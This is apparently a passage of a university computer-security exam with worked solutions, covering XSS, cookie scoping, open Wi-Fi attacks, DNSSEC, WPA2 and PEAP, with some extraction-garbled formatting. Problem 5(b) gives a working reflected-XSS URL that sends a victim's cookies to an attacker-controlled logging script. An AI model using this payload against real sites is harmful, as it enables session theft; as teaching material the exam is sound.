An on-path attacker who stored all old Diffie-Hellman TLS traffic to Google can decrypt this traffic: False. See point (1).If DNSSEC is enabled, a man-in-the-middle attacker can impersonate Google: True. See point (2). DNSSEC guarantees that the user will get the correct IP address of Google, but the MITM can still intercept messages sent to the correct IP address and change them to attacker-chosen messages.

An in-path attacker can impersonate other secure websites that use certificate pinning: False. The attacker cannot forge certificates for websites that use certificate pinning, because clients connecting to those websites expect a certificate signed only by a certain CA (not necessarily Google's root CA).

An in-path attacker can impersonate other secure websites that do not use certificate pinning: True. See point (2). Without certificate pinning, clients connecting to those websites will accept any validated certificate, including any certificates signed by Google's root CA.

An on-path attacker who stored all old RSA TLS traffic to Google can decrypt this traffic.: False. See point (1).### Problem 5 Know your ABBCs (18 points)

Suppose you are the webmaster for the Anti-Blockchain Blockchain Club (ABBC). You're creating a website <abbc.berkeley.edu>.

(a) Your friend Eric from ABBC notices that when he goes to [http://blockchain.berkeley.edu?q=](http://blockchain.berkeley.edu?q=whatsupdawg) [whatsupdawg](http://blockchain.berkeley.edu?q=whatsupdawg), their website redirects to the search results page, at the top of which are the words: Showing results for: whatsupdawg. What is a potential vulnerability in this code?

Solution: Reflected XSS. User-inputted data in the URL is being displayed on the website, which can potentially lead to reflected XSS attacks.

(b) How can you exploit this vulnerability? Provide a specific URL that you could enter to steal the cookie of the person logged into <blockchain.berkeley.edu>. Assume that you have a script to record inputs from the URL at <http://abbc.berkeley.edu/save?message=<input>>. You can open a website in JS using window.open("URL") and that you can concatenate strings in javascript using the  $+$  operator.

Solution: First, note that if we enter script tags into the http://blockchain.berkeley.edu?q= the URL, and the webpage doesn't do any input sanitization, then whatever script we input will be run as Javascript. For example, the input

http://blockchain.berkeley.edu?q=<script>alert(1)</script> will cause the Javascript alert(1) to run.

Next, we have to construct some Javascript that steals the cookies of a user logged into blockchain.berkeley.edu. From the question, any request to

http://abbc.berkeley.edu/save?message=<input> will let you learn <input>. Since we want to learn the user's cookies, we want <input> to be document.cookie. Finally, we want the user's browser to make a request to this URL with message=document.cookie, so we use window.open to force the user's browser to open a window with this URL.

In total, our URL looks like this (broken across several lines): http://blockchain.berkeley.edu?q=<script> window.open("http://abbc.berkeley.edu/save?message=" + document.cookie); </script>

Note that in the Javascript, document.cookie must be outside the quotes so that Javascript interprets it as a variable containing the cookies and not a literal string.

(c) Blockchain @ Berkeley fixes this before you can exploit it. However, your friend Austin has joined Blockchain @ Berkeley to give you some insider info. He notices that the Blockchain @ Berkeley cookie is scoped to berkeley.edu. How can you exploit this when Blockchain @ Berkeley users visit the abbc.berkeley.edu site to spy on who they view as their competition?

Solution: Note that cookies with the scope berkeley.edu will be sent to any domain that ends in berkeley.edu, including blockchain.berkeley.edu and abbc.berkeley.edu. This means that any user logged into blockchain.berkeley.edu (i.e. their browser has a cookie from Blockchain @ Berkeley with scope berkeley.edu) who visits abbc.berkeley.edu will also have their Blockchain @ Berkeley cookie sent to abbc.berkeley.edu.

Since you control abbc.berkeley.edu, you will be able to see a Blockchain @ Berkeley user's blockchain.berkeley.edu cookie when they visit abbc.berkeley.edu. In particular, you can see the user's login cookies (session tokens) and use their login cookies to impersonate the user to the blockchain.berkeley.edu website.(d) Which policy allows <abbc.berkeley.edu> to launch this attack?

Solution: Cookie policy.

Note that same-origin policy is different from cookie policy and not relevant to this attack, since we are dealing with sending cookies, not webpages communicating across browser tabs.

(e) How would Blockchain @ Berkeley prevent this attack?

Solution: Blockchain @ Berkeley cookies should be scoped to blockchain.berkeley.edu so they are only sent to domains that end in blockchain.berkeley.edu. Since abbc.berkeley.edu does not end in blockchain.berkeley.edu, you will no longer receive Blockchain @ Berkeley cookies.

(f) Suppose you go home and open your personal website, <imsogoodathacking.com>. You have a similar script at this website to store inputs. Can you launch the same attack as in part (c) using your personal website instead of <abbc.berkeley.edu>?

Solution: No. The attack in part (c) works because Blockchain @ Berkeley cookies are being sent to any domain that ends in berkeley.edu. However, your personal website domain imsogoodathacking.com does not end in berkeley.edu, so you would not receive any Blockchain @ Berkeley cookies.### Problem 6 Wi-Fi (in)-Security (13 points)

Berkeley is under attack! A rogue agent from Leland Stanfraud Junior College has penetrated the campus's security "perimeter" (aka, hopped on Bart and walked up hill) and is attempting to subvert Berkeley's students and networking in an attempt to launch psychological attacks to affect the Big Game.

- (a) The campus has an open Wi-Fi service called CalVisitor; it does not use WPA, WPA2, or any security enhancements<sup>[1](#page-15-0)</sup>. The hacker wants to attack Berkeley students who are using CalVisitor. What are some possible attacks?
	- Identify which devices are browsing sites Block other users from visiting sites that do **Service** that use TLS. not use TLS.
	- Block other users from visiting sites that use TLS.
	- Steal cookies for sites that use TLS but don't m. mark cookies as secure and don't use HSTS or cert pinning.
	- $\Box$  "Rickroll" visitors of encrypted sites by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl.<sup>[2](#page-15-1)</sup>
- 
- Identify which devices are browsing unencrypted sites.
- □ Steal cookies for sites that use TLS that don't mark cookies as secure but do use HSTS or cert pinning.
- "Rickroll" visitors of sites that do not use TLS by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl.

Solution: Because the Wi-Fi network is insecure, the hacker is an on-path attacker who can observe all network traffic. The hacker can also spoof any messages.

Identify which devices are browsing sites that use TLS: True. The hacker can see when a TLS handshake is being performed.

Block other users from visiting sites that do not use TLS: True. Recall that HTTP is built on top of TCP. Also recall that on-path attackers can easily perform a TCP RST injection attack, because they can see all sequence numbers. The hacker can perform a TCP RST injection attack and terminate the user's connection.

Block other users from visiting sites that use TLS: True. Recall that TLS is built on top of TCP. The hacker can perform a TCP RST injection attack and terminate the user's connection.

Identify which devices are browsing unencrypted sites: True. The on-path attacker can view all the messages being sent and identify which messages are human-readable (unencrypted).

Steal cookies for sites that use TLS but don't mark cookies as secure and don't use HSTS or cert pinning: True. If the cookies aren't marked as secure, they are sent over unencrypted HTTP, so the on-path hacker can view and steal those cookies.

Steal cookies for sites that use TLS that don't mark cookies as secure but do use HSTS or cert pinning: False. HSTS forces the browser and server to only communicate over secure HTTPS. Even if the cookies aren't marked secure, HSTS will force them to be sent over HTTPS, so the on-path attacker cannot view or steal those cookies.

"Rickroll" visitors of encrypted sites by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl: False. TLS is end-to-end encrypted, which means an attacker cannot inject malicious messages.

<span id="page-15-0"></span><sup>&</sup>lt;sup>1</sup>In fact, CalVisitor deliberately blocks outbound ssh, so you can't use ssh to create a secure VPN onto a better network! So not only is it insecure but there are measures taken to deliberately prevent users from establishing a secure connection.

<span id="page-15-1"></span><sup>2</sup>This was when a Cal player, Roy "Wrong Way" Riegels, recovered a fumble and ran the wrong way. He was eventually tackled by a teammate at the 1 yard line and the next play resulted in a safety. Georgia Tech ended up winning the game 8-7 and winning the National Championship."Rickroll" visitors of sites that do not use TLS by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl: True. The on-path hacker can inject messages into an unencrypted TCP or UDP connection.

- (b) Fortunately, within 15 seconds, the hacker was caught by the CS161 GSIs. At the extremes what are some possible consequences?
	- UCPD arrests the hacker

■ The hacker is prosecuted for violating the Wiretap act

Campus decides to terminate CalVisitor

Solution: This was an open-ended real-world consequences question. Most answers were considered correct.

(c) After this crisis, most students realize that they are not well-prepared for the dangerous Internet. The campus decides to help the students, but still wants to keep CalVisitor for real visitors.

The campus does the following: if a student uses CalVisitor to visit Berkeley websites and logs in through the CalNet Authentication Service (CAS), the campus will:

- Send you a warning email: You should not use CalVisitor; instead, use AirBears2.
- Add CS161 into your next semester's course enrollment shopping cart.
- Add this machine to a denylist/blacklist of CalVisitor; it can no longer connect to CalVisitor.

To implement the underlined, the campus collects some information about the device. This information appears on the layer-2 (link layer), and it should be unique for each device. When it is added the denylist/blacklist, all CalVisitor access points will reject devices with this information.

What is this information? Write down its abbreviation or the full phrase (less than 5 words).

Solution: The MAC address (or Media Access Control address) is a unique address for every machine at layer 2 (the link layer).

Not to be confused with message authentication codes, which have the same abbreviation. Also note that IP addresses would not be a correct answer here, because IP addresses do not appear at layer 2 (the link layer).

The idea above is actually broken for a reason that we won't discuss here. The campus has another idea: encourage the students to use the campus VPN for all Internet connections. If a student uses the campus VPN for at least 10 hours per week, the student gets a  $50\%$  tuition remission<sup>[3](#page-16-0)</sup>.

In more detail, a student can securely install campus VPN software on personal devices. The VPN software is hardcoded with Berkeley's certificate and by default will be turned on. To log in to the VPN, the user uses his/her CalNetID and passwords. All the user's traffic and requests are automatically routed through the VPN.

The campus will count the time a student uses the VPN. If a student satisfies the requirement for the whole semester, he/she will receive a check at the end of the final exam of CS161.

(d) Imagine the student now uses a password-less public Wi-Fi at Charbucks, the VPN is turned on, and the student connects to http://www.bank.com/ and types in their password. Is the student's password protected against a local attacker at the Wi-Fi network at Charbucks?

<span id="page-16-0"></span><sup>3</sup>NOTE: This idea is also broken because the partial fee remission may encourage students to delegate their CalNet usernames/passwords to a friend who can help them satisfy the online requirement, which is never a secure practice.

Solution: With the VPN enabled, the student's computer will first make a secure TLS connection to the campus VPN. The VPN will then make an HTTP connection to the bank and forward the student's request.

Because the connection between the student and the VPN is secure, a local attacker on the Wi-Fi network will be unable to attack the student's connection to the VPN.

However, note that the student is not protected against an attacker between the campus VPN and the bank, because the campus VPN and the bank are communicating over insecure HTTP.

- (e) What information can Charbucks infer about the Cal VPN user, assuming Charbucks is doing sophisticated network analysis and doesn't care about legal restrictions:
	- That the user is a regular customer based on a device identifier visible to the Charbucks network.
- $\Box$  What sites the user is visiting based on IP address.

That the user is probably affiliated with Cal.

That the user is probably watching a 4K video rather than visiting a class website.

Solution: In this situation, Charbucks is an on-path attacker who can observe all network traffic, since they control the local network.

Charbucks can see the user's MAC address, which is unique to that user's device. If the user always uses this device, Charbucks can conclude that this user is a regular customer.

Charbucks can see that the user is initiating a secure TLS connection with the Berkeley VPN, so they can deduce that the user is probably affiliated with Berkeley.

Charbucks cannot see what sites the user is visiting, because all of the user's traffic is being routed through the VPN. No matter what website the user visits, Charbucks will only see the user make requests and receive responses from the VPN.

Charbucks can see the size of the messages the user is sending and receiving, which would help them deduce if the user is watching a high-quality video (lots of data sent over the network) or visiting a class website (less data sent over the network).### Problem 7 DNS, DNSSEC and its Discontents (12 points)

(a) Write the firewall rule necessary to let all internal hosts on the interface int access just the Google Public DNS server (8.8.8.8) which validates DNSSEC. Reminder, DNS uses port 53, and requires both TCP and UDP.

```
Solution: allow ANY *:*/int -> 8.8.8.8:53
```
This rule allows any internal IP address to communicate with IP address 8.8.8.8, port 53 (the Google Public DNS server).

(b) This allows clients to potentially validate DNSSEC using data received from Google Public DNS by querying with DO (DNSSEC-OK) set. To verify the DNSSEC signature for the valid A record for www.stanfraud.com which was queried with DO set and which returned just the answer and associated RRSIG (as stanfraud.com properly supports DNSSEC and they do have a record for www.stanfraud.com), a client would need to also request what information from the Google Public DNS server. If no record needs to be asked for of a given type, leave that part blank.

DNSKEY for:

DS for:

NSEC for:

# Solution:

DNSKEY for .com and .stanfraud.com

DS for .com and .stanfraud.com

No NSECs needed

The validation chain for this DNSSEC query is: root, .com, .stanfraud.com.

root's public keys are hardcoded, so we don't need a DNSKEY record for the root. However, we do need DNSKEY records to learn the public keys of .com and .stanfraud.com.

The root delegates trust to .com by providing a DS record for .com. Similarly, .com delegates trust to .stanfraud.com by providing a DS record for .stanfraud.com. Therefore, we need DS records for .com and .stanfraud.com.

NSEC records are used to prove that a domain does not exist. Since www.stanfraud.com exists, no NSEC records are needed.

(c) True or False: An on-path attacker between Google and the authority server for stanfraud.com can manipulate the results so that the a non-DNSSEC validating client will believe the wrong IP address for www.stanfraud.com.



Explain (be concise):

Solution: False. In this question, Google asks the stanfraud.com name server for its DNSSEC records, validates those records, and then makes those records available to other clients on Google's public DNS server.

Google's public DNS server will validate DNSSEC records before making them available to clients. Therefore, an on-path attacker between Google and the stanfraud.com name servercannot tamper with the DNSSEC records that Google receives.

Since Google will receive the correct records to publish to clients, and the on-path attacker is between Google and the stanfraud.com name server, not between Google and the client, any client that fetches DNSSEC records from Google will receive the correct records, even if the client doesn't validate DNSSEC.

(d) True or False: An on-path attacker between the client and Google Public DNS can manipulate the results so that the a non-DNSSEC validating client will believe the wrong IP address for www.stanfraud.com.

TRUE **O** FALSE

Explain (be concise):

Solution: True. Since the client isn't validating records, and the on-path attacker is between the client and Google, the attacker can spoof malicious DNS responses that look like they're from Google and send them to the client. The client will accept these records without validating them. In particular, the attacker can spoof a DNS response with a malicious A record that maps www.stanfraud.com to the wrong IP address.# Problem 8 *WPA2 Personal* (10 points)

Consider the 4-way handshake used for the client to establish a connection to a Wi-Fi network, before receiving its network configuration.



Given a pre-shared key PSK, both client and access point compute the pairwise transient key as  $PTK = F(PSK, ANonce, SNonce, AP MAC, Client MAC).$ 

(a) If the pre-shared key is not high entropy, an attacker who doesn't know the key but records this 4-way handshake can bruteforce the key in an offline attack.

TRUE **O** FALSE

Solution: True. Note that the key (PTK) is a function of PSK, ANonce, SNonce, AP MAC, and Client MAC.

ANonce and SNonce are sent in plaintext over the network, so the attacker who has recorded the handshake knows these values.

AP MAC and Client MAC are also sent in plaintext over the network (in the Source and Destination fields of the packets), so the attacker who has recorded the handshake also knows these values.

Thus the attacker only has to brute-force potential values of the pre-shared key (PSK), and if the PSK is not high-entropy, a brute-force attack is possible.

Note that the function F to generate the PTK is publicly known (recall Kerckhoff's principle: the attacker knows the system).

(b) Even if the pre-shared key is high entropy and not known to the attacker, the attacker can still deploy a rogue access point that the client will trust as that network.

O TRUE **FALSE** 



Solution: The attacker would not be able to deploy a rogue access point (impersonating a legitimate access point) without knowing the pre-shared key (PSK).

In the handshake, the MICs (message integrity codes) use a key that is derived from the PTK. Recall that the PTK is derived from the PSK. Therefore, an attacker who doesn't know the PSK won't be able to derive the PTK and generate a valid MIC. The client will notice that the MICs are invalid and detect that they have not been talking to a legitimate access point.

<sup>(</sup>c) If an adversary records the traffic for the whole session and only later is able to discover the value of the pre-shared key, the adversary can decrypt all data sent in both directions, since the protocol doesn't provide forward secrecy.

Solution: True. Messages sent over the network are encrypted with the PTK, which is a function of PSK, ANonce, SNonce, AP MAC, and Client MAC. As described in part (a), an adversary who records traffic knows all these values except PSK. An attacker who later discovers PSK will be able to derive the PTK and use the PTK to decrypt all the previously recorded messages.### Problem 9 WPA2 Enterprise (15 points)

Now consider the network AirBears2, which uses PEAP, one variant of WPA2 Enterprise. Here, authentication is done by an authentication server (RADIUS server).



The official documentation provided by the university on how to connect to AirBears2 includes the following information:

| ⊬            | 15:07                                                                                  |                                                  |
|--------------|----------------------------------------------------------------------------------------|--------------------------------------------------|
| <b>Back</b>  | Certificate                                                                            | AirBears2                                        |
|              |                                                                                        | <b>FAP</b> method                                |
|              |                                                                                        | $PEAP \blacktriangleright$                       |
|              | wireless-auth.berkeley.e<br>AddTrust External CA Root<br><b>Not Verified</b><br>Accept | Phase 2 authentication<br>$MSCHAPV2 \rightarrow$ |
| Description  | <b>Client Authentication</b>                                                           | CA certificate                                   |
|              | Expires 2015/10/12 16:59:59                                                            | (Unspecified) $\blacktriangledown$               |
| More Details |                                                                                        | <b>CANCEL</b><br><b>CONNECT</b>                  |

iOS Device: If prompted with a this security certificate has not been verified, click Accept.

Android device: Make the following selection for CA certificate: Do not validate

(a) If a student follows the instructions provided for either iOS or Android, they will be vulnerable to an attacker that impersonates the authentication server when they first connect to the network.

| $_{\rm TRUE}$ | $O$ FALSE |
|---------------|-----------|
|               |           |

Explain (be concise):

Solution: True. Anybody can create a invalid forged certificate that contains any public key and a signature on that public key, although the signature would be invalid. To validate the certificate, the user must actually verify the signature using a trusted authority's public key.

If the iOS user accepts a non-verified certificate, they might accept a forged certificate with an invalid signature. Similarly, the Android user might accept a forged certificate if they explicitly disable validating certificates.

(b) Those two setups (iOS or Android) are equivalent in terms of security against impersonation of the authentication server after the first connection.



Explain (be concise):Solution: False. In a future connection (possibly with a different authentication server), the iOS setup will show another certificate warning, and the user must explicitly choose to accept that unverified certificate. However, in the Android setup, validating certificates has been turned off, so the user will not be asked to accept future certificates (they'd be accepted automatically).

(c) What are possible ways for an attacker to impersonate the authentication server during this initial connection?

**ARP** spoofing Rogue Access Point

 $\Box$  BGP hijacking

Rogue DHCP

 $\Box$  DNS poisoning

Solution: All clients connect to an access point on the local network using link-layer (Layer 2) protocols, and the access point talks to the authentication server to authenticate. The access point will verify the client's credentials against the authentication server.

ARP spoofing allows an on-path attacker to become a full MITM between the client and the access point. This lets the attacker impersonate the authentication server by intercepting messages from the real authentication server and changing them to attacker-chosen messages. The user will never notice that they are not talking to the real authentication server, because the certificate is never checked. In summary, you can use ARP spoofing because it's a Layer 2 protocol that allows you to fool the client into thinking it is talking to the access point when it really isn't.

Similarly, a rogue access point would allow the on-path attacker to become a full MITM and impersonate the authentication server.

BGP hijacking affects Internet routing tables and is largely unrelated to WPA2, which is used to connect to the network. In particular, BGP hijacking helps an attacker intercept messages sent on the wide-area network (the Internet) to other machines, but does not help intercept messages sent on the local-area network between the client and the access point.

Although DHCP can let an attacker become a full MITM, DHCP happens after the client has connected to the local network. In this question, the client hasn't connected to the local network yet; it is authenticating to connect to the local network in the first place. Therefore, exploiting DHCP won't help the attacker impersonate the authentication server.

Similarly, DNS works on a higher level than Layer 2, so the user wouldn't use DNS to query name servers until after the user connects to the network.

| Certificate    | Summary                                            |
|----------------|----------------------------------------------------|
| C <sub>1</sub> | Identity: wireless-auth.berkeley.edu               |
|                | Verified by: InCommon RSA Server CA                |
| C2             | Identity: InCommon RSA Server CA                   |
|                | Verified by: USERTrust RSA Certification Authority |
| C <sub>3</sub> | Identity: USERTrust RSA Certification Authority    |
|                | Verified by: AddTrust External CA Root             |
| C4             | Identity: AddTrust External CA Root                |
|                | Verified by: AddTrust External CA Root             |

When connecting to AirBears2, the authentication server presents the following certificate chain.|  | following sentence:                                                               |                         |                                                |                                                           |                 |  | Assume that wireless-auth.berkeley.edu has a public/private key pair $K_w^{\text{pub}}, K_w^{\text{priv}}$ and assume that<br>In Common RSA Server CA has a public/private key pair $K_i^{\text{pub}}$ , $K_i^{\text{priv}}$ . Fill in the blanks in the                                                                                                                                                               |
|--|-----------------------------------------------------------------------------------|-------------------------|------------------------------------------------|-----------------------------------------------------------|-----------------|--|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
